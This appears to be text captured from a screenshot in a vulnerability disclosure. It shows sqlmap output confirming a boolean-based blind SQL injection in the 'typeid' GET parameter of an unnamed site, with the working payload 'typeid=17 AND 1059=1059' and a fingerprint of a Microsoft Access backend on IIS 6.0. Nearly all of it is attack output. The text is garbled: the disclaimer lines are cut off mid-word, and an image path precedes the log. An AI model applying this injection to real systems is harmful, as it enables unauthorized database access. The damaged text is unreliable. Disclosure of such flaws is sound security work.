 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
s illegal. It is the end user's responsibility to obey all applicable
eral laws. Developers assume no liability and are not responsible for
caused by this program
[*] starting at 21:26:35
[21:26:35] [INFO] resuming back-end DBMS 'microsoft access'
[21:26:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=17 AND 1059=1059
---
[21:26:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org